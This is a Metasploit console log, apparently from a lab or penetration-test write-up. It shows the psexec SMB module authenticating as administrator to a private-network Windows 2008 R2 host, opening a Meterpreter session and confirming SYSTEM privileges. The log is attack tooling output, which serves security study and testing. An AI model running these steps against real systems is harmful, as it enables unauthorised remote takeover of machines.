 msf5 exploit(windows/smb/psexec) > run
[*] 172.16.1.128:445 - Connecting to the server...
[*] 172.16.1.128:445 - Authenticating to 172.16.1.128:445 as user 'administrator'...
[*] 172.16.1.128:445 - Selecting PowerShell target
[*] 172.16.1.128:445 - Executing the payload...
[+] 172.16.1.128:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 172.16.1.128:5566
[*] Sending stage (201283 bytes) to 172.16.1.128
[*] Meterpreter session 6 opened (172.16.1.129:52222 -> 172.16.1.128:5566) at 2020-11-25 08:17:55 -0500
meterpreter > sysinfo
Computer        : WIN-G6KQ5PC07D1
OS              : Windows 2008 R2 (6.1 Build 7600).
Architecture    : x64
System Language : zh_CN
Domain          : XTC
Logged On Users : 7
Meterpreter     : x64/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >